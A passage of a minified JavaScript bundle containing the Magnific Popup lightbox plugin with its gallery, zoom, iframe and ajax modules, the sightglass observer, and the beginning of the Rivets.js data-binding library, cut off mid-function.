e,i,n,r,o,s,a="Close",l="BeforeClose",u="MarkupParse",c="Open",d="Change",p="mfp",f="."+p,h="mfp-ready",m="mfp-removing",v="mfp-prevent-close",g=function(){},y=!!window.jQuery,b=t(window),w=function(t,i){e.ev.on(p+t+f,i)},k=function(e,i,n,r){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),r?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},C=function(i,n){e.ev.triggerHandler(p+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},S=function(i){return i===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=i),e.currTemplate.closeBtn},z=function(){t.magnificPopup.instance||((e=new g).init(),t.magnificPopup.instance=e)};g.prototype={constructor:g,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var s,a=i.items;for(r=0;r<a.length;r++)if((s=a[r]).parsed&&(s=s.el[0]),s===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=k("bg").on("click"+f,function(){e.close()}),e.wrap=k("wrap").attr("tabindex",-1).on("click"+f,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=k("container",e.wrap)),e.contentContainer=k("content"),e.st.preloader&&(e.preloader=k("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(r=0;r<l.length;r++){var d=l[r];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}C("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(u,function(t,e,i,n){i.close_replaceWith=S(n.type)}),o+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+f,function(t){27===t.keyCode&&e.close()}),b.on("resize"+f,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var p=e.wH=b.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(p)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var g=e.st.mainClass;return e.isIE7&&(g+=" mfp-ie7"),g&&e._addClassToMFP(g),e.updateItemHTML(),C("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(h),e._setFocus()):e.bgOverlay.addClass(h),n.on("focusin"+f,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(p),C(c),i}e.updateItemHTML()},close:function(){e.isOpen&&(C(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(m),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){C(a);var i=m+" "+h+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var r={marginRight:""};e.isIE7?t("body, html").css("overflow",""):r.overflow="",t("html").css(r)}n.off("keyup.mfp focusin"+f),e.ev.off(f),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,C("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH),C("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(C("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var o=!!e.st[n]&&e.st[n].markup;C("FirstMarkupParse",o),e.currTemplate[n]=!o||t(o)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var s=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(s,n),i.preloaded=!0,C(d,i),r=i.type,e.container.prepend(e.contentContainer),C("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",C("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,r=e.items[i];if(r.tagName?r={el:t(r)}:(n=r.type,r={data:r,src:r.src}),r.el){for(var o=e.types,s=0;s<o.length;s++)if(r.el.hasClass("mfp-"+o[s])){n=o[s];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=n||e.st.type||"inline",r.index=i,r.parsed=!0,e.items[i]=r,C("ElementParse",r),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var r="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(r).on(r,n)):(i.isObj=!1,i.delegate?t.off(r).on(r,i.delegate,n):(i.items=t,t.off(r).on(r,n)))},_openClick:function(i,n,r){if((void 0!==r.midClick?r.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==r.disableOn?r.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(b.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),r.el=t(i.mfpEl),r.delegate&&(r.items=n.find(r.delegate)),e.open(r)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var r={status:t,text:n};C("UpdateStatus",r),t=r.status,n=r.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(v)){var n=e.st.closeOnContentClick,r=e.st.closeOnBgClick;if(n&&r)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(r&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,n){var r;n.data&&(i=t.extend(n.data,i)),C(u,[e,i,n]),t.each(i,function(i,n){if(void 0===n||!1===n)return!0;if((r=i.split("_")).length>1){var o=e.find(f+"-"+r[0]);if(o.length>0){var s=r[1];"replaceWith"===s?o[0]!==n[0]&&o.replaceWith(n):"img"===s?o.is("img")?o.attr("src",n):o.replaceWith(t("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(r[1],n)}}else e.find(f+"-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(e,i){return z(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){z();var n=t(this);if("string"==typeof i)if("open"===i){var r,o=y?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?r=o.items[s]:(r=n,o.delegate&&(r=r.find(o.delegate)),r=r.eq(s)),e._openClick({mfpEl:r},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var T,x,A,$="inline",_=function(){A&&(x.after(A.addClass(T)).detach(),A=null)};t.magnificPopup.registerModule($,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push($),w(a+"."+$,function(){_()})},getInline:function(i,n){if(_(),i.src){var r=e.st.inline,o=t(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(x||(T=r.hiddenClass,x=k(T),T="mfp-"+T),A=o.after(x).detach().removeClass(T)),e.updateStatus("ready")}else e.updateStatus("error",r.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var E,I="ajax",P=function(){E&&t(document.body).removeClass(E)},j=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(I),E=e.st.ajax.cursor,w(a+"."+I,j),w("BeforeChange."+I,j)},getAjax:function(i){E&&t(document.body).addClass(E),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,r,o){var s={data:n,xhr:o};C("ParseAjax",s),e.appendContent(t(s.data),I),i.finished=!0,P(),e._setFocus(),setTimeout(function(){e.wrap.addClass(h)},16),e.updateStatus("ready"),C("AjaxContentAdded")},error:function(){P(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var O,M=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),w(c+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),w(a+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),b.off("resize"+f)}),w("Resize"+n,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],r=function(o){O&&clearInterval(O),O=setInterval(function(){return n.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(O),void(3===++i?r(10):40===i?r(50):100===i&&r(500)))},o)};r(1)},getImage:function(i,n){var r=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++r?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=n.find(".mfp-img");if(l.length){var u=document.createElement("img");u.className="mfp-img",i.el&&i.el.find("img").length&&(u.alt=i.el.find("img").attr("alt")),i.img=t(u).on("load.mfploader",o).on("error.mfploader",s),u.src=i.src,l.is("img")&&(i.img=i.img.clone()),(u=i.img[0]).naturalWidth>0?i.hasSize=!0:u.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:M(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(O&&clearInterval(O),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var N;t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var r,o,s=i.duration,u=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return r["-webkit-"+o]=r["-moz-"+o]=r["-o-"+o]=r[o]=n,e.css(r),e},c=function(){e.content.css("visibility","visible")};w("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void c();(o=u(t)).css(e._getOffset()),e.wrap.append(o),r=setTimeout(function(){o.css(e._getOffset(!0)),r=setTimeout(function(){c(),setTimeout(function(){o.remove(),t=o=null,C("ZoomAnimationEnded")},16)},s)},16)}}),w(l+n,function(){if(e._allowZoom()){if(clearTimeout(r),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;o=u(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),w(a+n,function(){e._allowZoom()&&(c(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n,r=(n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);r.top-=t(window).scrollTop()-o;var a={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N?a["-moz-transform"]=a.transform="translate("+r.left+"px,"+r.top+"px)":(a.left=r.left,a.top=r.top),a}}});var L="iframe",H=function(t){if(e.currTemplate[L]){var i=e.currTemplate[L].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(L),w("BeforeChange",function(t,e,i){e!==i&&(e===L?H():i===L&&H(!0))}),w(a+"."+L,function(){H()})},getIframe:function(i,n){var r=i.src,o=e.st.iframe;t.each(o.patterns,function(){return r.indexOf(this.index)>-1?(this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=r),e._parseMarkup(n,s,i),e.updateStatus("ready"),n}}});var B=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},F=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,r=".mfp-gallery";return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(c+r,function(){i.navigateByImgClick&&e.wrap.on("click"+r,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+r,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+r,function(t,i){i.text&&(i.text=F(i.text,e.currItem.index,e.items.length))}),w(u+r,function(t,n,r,o){var s=e.items.length;r.counter=s>1?F(i.tCounter,o.index,s):""}),w("BuildControls"+r,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,r=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(v),o=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(v);r.click(function(){e.prev()}),o.click(function(){e.next()}),e.container.append(r.add(o))}}),w(d+r,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(a+r,function(){n.off(r),e.wrap.off("click"+r),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=B(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=B(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),r=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?r:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:r);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=B(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var R="retina";t.magnificPopup.registerModule(R,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+R,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+R,function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),z()}),function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,o=[],s={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(o.push(s),s={i:r,path:""}):s.path+=r;return o.push(s),o},e.prototype.parse=function(){var i,r,o=this.interfaces();o.length||n("Must define at least one adapter interface."),~o.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,o,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,o){i(e)?(void 0!==this.objectPath[o]?e!==(t=this.objectPath[o])&&(this.set(!1,r,t,this.update.bind(this)),this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e):(this.set(!0,r,e,this.update.bind(this)),this.objectPath[o]=e),e=this.get(r,e)):(!1===n&&(n=o),(t=this.objectPath[o])&&this.set(!1,r,t,this.update.bind(this)))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,this.value()!==e&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update.bind(this))},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},o=[].slice,s={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)s.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,o;for(r in null==e&&(e={}),e)if(o=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in o)i=o[n],t[r][n]=i;else t.public[r]=o},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,o;return null==n&&(n={}),null==i&&(i=document.createElement("div")),e=t.public.components[e],i.innerHTML=e.template.call(this,i),r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,o,s,a,l;for(a=[],o=t.length,i=0,n=0;o>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){s=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=s:a.push({type:this.types.text,value:s});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var o,s,a,l,u,c,d,p,f,h,m,v,g;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),u=0,d=(f=t.extensions).length;d>u;u++){if(this[s=f[u]]={},n[s])for(o in h=n[s])a=h[o],this[s][o]=a;for(o in m=t.public[s])a=m[o],null==(l=this[s])[o]&&(l[o]=a)}for(c=0,p=(v=t.options).length;p>c;c++)this[s=v[c]]=null!=(g=n[s])?g:t.public[s];this.build()}return e.prototype.options=function(){var e,i,n,r,o;for(i={},n=0,r=(o=t.extensions.concat(t.options)).length;r>n;n++)i[e=o[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var o,s,a,l,u,c,d;return u={},d=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.split("|")).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(o=function(){var t,e,i,n;for(n=[],t=0,e=(i=d.shift().split("<")).length;e>t;t++)s=i[t],n.push(s.trim());return n}()).shift(),u.formatters=d,(a=o.shift())&&(u.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,u))},e.prototype.build=function(){var e,i,n,r,o;for(this.bindings=[],i=function(e){return function(n){var r,o,s,a,l,u,c,d,p,f,h,m,v,g;if(3===n.nodeType){if(l=t.TextTemplateParser,(s=e.templateDelimiters)&&(d=l.parse(n.data,s)).length&&(1!==d.length||d[0].type!==l.types.text)){for(p=0,h=d.length;h>p;p++)c=d[p],u=document.createTextNode(c.value),n.parentNode.insertBefore(u,n),1===c.type&&e.buildBinding("TextBinding",u,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r){for(g=[],f=0,m=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;m>f;f++)o=v[f],g.push(i(o));return g}}}(this),n=0,r=(o=this.els).length;r>n;n++)e=o[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var 